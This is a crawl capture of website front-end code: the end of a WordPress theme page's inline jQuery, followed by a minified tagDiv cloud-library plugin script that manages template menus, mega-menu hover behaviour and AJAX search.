excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_d8c","tdc_css_class":"tdi_71_d8c","tdc_css_class_style":"tdi_71_d8c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_d8c');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_169'),
                        blockClass = '.tdi_91_169',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68
body_size: 5774
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}
(function(){function a(a,c,e,f,g,d,h){var b=jQuery(".tdb-"+a+"-templates");b.length&&"undefined"===typeof b.data("tdb-templates")&&("undefined"!==typeof d&&d.call(),d={action:"tdb_get_"+a+"_templates",_nonce:window.tdb_globals.wpRestNonce},d[a+"_id"]=c,jQuery.ajax({type:"POST",url:td_ajax_url,data:d,success:function(d,k,n){b.html("");"undefined"!==typeof h&&h.call();d=jQuery.parseJSON(d);var l="";_.isArray(d)&&d.length?("undefined"!==typeof f&&!0===f&&(l+='<div class="tdb-template-el tdb-'+a+'-template-el"><div class="tdb-template-el-id tdb-'+
a+'-template-id"></div><div class="tdb-template-el-title" data-type="'+a+'" data-action="'+e+'" title="Set as Global Template" data-'+a+'-id="'+c+'" data-template-id="">Global Template</div></div>'),l+='<div class="tdb-templates-header">Cloud Templates</div>',_.each(d,function(b,d,h){d="";"true"===b.is_current.toString()&&(d=" tdb-current");d='<div class="tdb-template-el tdb-'+a+"-template-el"+d+'"  data-template-id="'+b.template_id+'"><div class="tdb-template-el-id tdb-'+a+'-template-id">'+b.template_id+
'</div><div class="tdb-template-el-title" data-type="'+a+'" data-action="'+e+'" title="'+b.template_title+' - Set template for this post" data-'+a+'-id="'+c+'" data-template-id="'+b.template_id+'">'+b.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Delete template" class="tdb-template-el-delete"></div><div title="Duplicate template" class="tdb-template-el-duplicate"></div><div title="Rename template" class="tdb-template-el-edit"></div></div></div></div>';
"undefined"!==typeof f&&!0===f&&(h="","undefined"!==typeof g&&""!==g&&(h='data-global-action="'+g+'"'),d+='<div class="tdb-template-el-global tdb-'+a+'-template-global" title="Set as Global Template" data-type="'+a+'" data-'+a+'-id="'+c+'" data-template-id="'+b.template_id+'" '+h+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+a+'-template-global-input" '+(!0===b.is_global?"checked":"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+a+'-template-global-checked">Global</span></div>');
l+=d+"</div>"}),b.append(l)):(b.append('<div class="tdb-templates-header">Cloud Templates</div>'),b.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));b.data("tdb-templates",!0)},error:function(a,b,c){}}))}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});
jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load",function(a){a.preventDefault();a=jQuery(this).attr("class");"undefined"!==typeof a&&(0===a.indexOf("singleid-")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"single",templateType:"Single",assign_to_post:a.replace("singleid-","")}}):0===a.indexOf("categoryid-")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"category",templateType:"Category",assign_to_category:a.replace("categoryid-",
"")}}):0===a.indexOf("404")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"404",templateType:"404",assign_to_404:btoa(window.location.href)}}):0===a.indexOf("date")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"date",templateType:"Date",assign_to_archive:btoa(window.location.href)}}):0===a.indexOf("search")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"search",templateType:"Search",assign_to_search:btoa(window.location.href)}}):0===a.indexOf("attachment")?
window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"attachment",templateType:"Attachment",assign_to_attachment:btoa(window.location.href)}}):0===a.indexOf("authorid")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"author",templateType:"Author",assign_to_author:a.replace("authorid-","")}}):0===a.indexOf("tagid")&&window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"tag",templateType:"Tag",assign_to_tag:a.replace("tagid-","")}}))}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a",
function(b){b.preventDefault();var c=jQuery(this),e=c.parent(),f=e.attr("class"),g="",d="",h="",k="";switch(e.attr("id")){case "wp-admin-bar-tdb_template_single":g="single";d="tdb_assign_single_template_to_post";h="tdb_assign_single_template_global";k=f.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";d="tdb_assign_cat_template_to_cat";h="tdb_assign_cat_template_global";k=f.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";d="tdb_assign_404_template_global";
h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":g="date";d="tdb_assign_date_template_global";h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":g="search";d="tdb_assign_search_template_global";h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";d="tdb_assign_attachment_template_global";h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";d="tdb_assign_author_template_to_author";
h="tdb_assign_author_template_global";k=f.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag",d="tdb_assign_tag_template_to_tag",h="tdb_assign_tag_template_global",k=f.replace(g+"id-","")}e=jQuery(".tdb-"+g+"-templates");e.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(e.toggle(),c.toggleClass("tdb-templates-open"),c.toggleClass("tdb-templates-close")):(c.addClass("tdb-templates-loading"),e=jQuery('<div class="tdb-templates tdb-'+
g+'-templates" data-type="'+g+'"></div>'),e.insertAfter(c),e.show());a(g,k,d,""===h?!1:!0,h,void 0,function(){c.removeClass("tdb-templates-loading");c.addClass("tdb-templates-open")})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label",function(a){a.preventDefault();a=jQuery(this);var c=a.closest(".tdb-template-el-global"),b=c.data("type"),f=c.data("global-action");c=a.parent().data(b+"-id");var g=
a.parent().data("template-id"),d=jQuery(".tdb-templates");a={action:f,template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(b){case "single":a.single_id=c;break;case "category":a.category_id=c;break;case "tag":a.tag_id=c;break;case "author":a.author_id=c}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,c,e){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(d.find(".tdb-"+b+'-template-global > input[type="checkbox"]').removeAttr("checked"),
d.find(".tdb-"+b+'-template-global[data-template-id="'+g+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,c,b){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){var c=jQuery(this),b=c.data("action");a=c.data("type");var f=c.data(a+"-id");c=c.data("template-id");b={action:b,template_id:c,_nonce:window.tdb_globals.wpRestNonce};switch(a){case "single":b.single_id=f;break;case "category":b.category_id=f;break;case "author":b.author_id=
f;break;case "tag":b.tag_id=f}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){"undefined"!==typeof jQuery.parseJSON(a).reload&&window.location.reload()},error:function(a,b,c){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var c=a.closest(".tdb-templates"),b=a.closest(".tdb-template-el"),f=b.find(".tdb-template-el-title:first");c.data("type");c=b.data("template-id");f.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",
template_id:c,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,c,b){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(f.html(a.template_title),f.removeData("title"))},error:function(a,c,b){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var c=jQuery(this);a=c.closest(".tdb-templates");var b=c.closest(".tdb-template-el");c=b.find(".tdb-template-el-title:first");a.data("type");b.data("template-id");b=c.html();"undefined"===typeof c.data("title")&&
(a.find(".tdb-template-el-title").each(function(a,c){a=jQuery(c);c=a.data("title");"undefined"!==typeof c&&(a.html(c),a.removeData("title"))}),c.data("title",c.html()),c.html('<input class="tdb-template-el-title-input" type="text" value="'+b+'">'),c.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var c=b.closest(".tdb-templates"),e=b.closest(".tdb-template-el"),f=e.find(".tdb-template-el-title:first"),g=c.data("type");b=e.data("template-id");
var d=f.html(),h=f.data(g+"-id"),k=f.data("action"),l="";0<=["single","category","tag","author"].indexOf(g)&&(e=e.find(".tdb-template-el-global:first"),e.length&&(l=e.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:g,templateName:d,duplicateTemplate:!0},done:function(b){c.removeData("tdb-templates");a(g,0<=["single","category","tag","author"].indexOf(g)?h:"",k,""===l?!1:!0,l)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",
a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");var c=a.closest(".tdb-template-el");a=c.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,g){a=jQuery.parseJSON(a);"undefined"!==
typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&c.remove()},error:function(a,c,b){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||a.closest("#wp-admin-bar-tdb_template_category").length||a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||
a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")))})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function c(){h=e.find(".tdb-menu .tdb-mega-menu .sub-menu");h.each(function(){d=-f.left+"px";jQuery(this).attr("style","left:"+d+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(e.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var e=a.jqueryObj,f,g,d,h,k=!1;jQuery(window).resize(function(){setTimeout(function(){f=
e.offset();g=f.left;c();b&&setInterval(function(){f=e.offset();f.left!==g&&(c(),g=f.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function c(){d=e.find(".tdb-menu .tdb-mega-menu ul");d.show();d.each(function(){jQuery(this).css("left","");h=jQuery(this).offset();k=h.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(e.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
m=!0);d.hide()}var e=a.jqueryObj,f,g,d,h,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){f=e.offset();g=f.left;c();b&&setInterval(function(){f=e.offset();f.left!==g&&(c(),g=f.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,b,c,e){return Math.atan2(c-a,e-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var c=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");c.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var d=c.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!d.is(b.target)&&
0===d.has(b.target).length&&(d.removeClass(a._openMenuClass),d.children(".sub-menu").hide(),e.removeClass(a._openMenuBodyClass))}),c.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var d=jQuery(this);b=d.parent();var e=jQuery("body");b.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),
b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(c.parent().removeClass(a._openMenuClass),c.parent().children(".sub-menu").hide()):(d=b.siblings(),d.removeClass(a._openMenuClass),d.find(".sub-menu").hide(),d.find("li").removeClass(a._openMenuClass)),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b),e.addClass(a._openMenuBodyClass))});else{var e={},f,g=!0;b.on("mouseleave",
function(){c.parent().removeClass(a._openMenuClass);c.parent().children(".sub-menu").hide();e={}});b.find(".menu-item").hover(function(){var b=jQuery(this),h="",k,l;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(e))b.addClass(a._openMenuClass),b.children(".sub-menu").show(),e=b;else{if(b[0]!==e[0]){var m=l=k=0;var n=null;!0===g&&(g=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children(".sub-menu").hide();
b.addClass(a._openMenuClass);b.children(".sub-menu").show();e=b},400));b.on("mousemove",function(d){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,d.pageX,d.pageY),l=d.pageX,m=d.pageY):(k++,0===l&&0===m&&(l=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children(".sub-menu").hide(),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),b.off("mousemove"),clearTimeout(f),g=!0,e=b)})}}else h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),
h.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(e)||(m=l=k=0,n=null,!0===g&&(g=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children(".sub-menu").hide();e={}},400)),b.on("mousemove",function(d){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,d.pageX,d.pageY),l=d.pageX,m=d.pageY):(k++,0===l&&0===m&&(l=d.pageX,m=d.pageY));null!==
n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children(".sub-menu").hide(),b.off("mousemove"),clearTimeout(f),g=!0,e={})})):(e=b.parent(),h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),h.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(f),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){a=jQuery(b);var c=a.parent().attr("id"),e=jQuery("."+c);b="";"none"!==e.css("max-width")&&(b=e.css("max-width"));if(e.hasClass("tdb-menu-items-in-more")){var f=a.find(".tdb-menu:first"),g=f.parents(".tdb-menu-items-pulldown:first"),d=[],h=new tdPullDown.item;if(void 0!==e.css("display")&&"inline-block"===e.css("display")){var k=e.closest(".vc_column_container");g=k;e="";e=0!==
k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(e+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==c)if(b<a)d.push(jQuery(this));else return!1})}h.blockUid=c;h.horizontal_jquery_obj=f;h.vertical_jquery_obj=a.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=g;h.horizontal_max_width=
b;h.excluded_jquery_elements=d;tdPullDown.add_item(h)}f.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&f.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+" .tdb-head-search-form-input").get(0)!==
b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}});var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,c){function e(){h=-g.left+"px";k.attr("style",k.attr("style")+";left:"+h)}var f=a.jqueryObj,g,d,h,k=f.find(".tdb-drop-down-search");jQuery(window).resize(function(){k.attr("style","width: "+jQuery("body").outerWidth()+"px !important");b&&setTimeout(function(){g=f.offset();d=g.left;e();c&&setInterval(function(){g=f.offset();
g.left!==d&&(e(),d=g.left)},1E3)},500)});jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=
!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},
set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-
1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(c,e,f){tdLocalCache.set("tdb-"+b,c);tdbSearch.process_ajax_response(c,a)},error:function(a,b,f){window.console.log(f)}})},process_ajax_response:function(a,b){var c=b.jqueryObj.find(".tdb-head-search-form-input").val(),e=b.jqueryObj.find(".tdb-aj-search");""===c?e.empty():(a=jQuery.parseJSON(a),a.td_search_query===c&&(b._current_selection_index=0,b._last_request_results_count=
a.td_total_in_list,b._first_down_up=!0,e.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
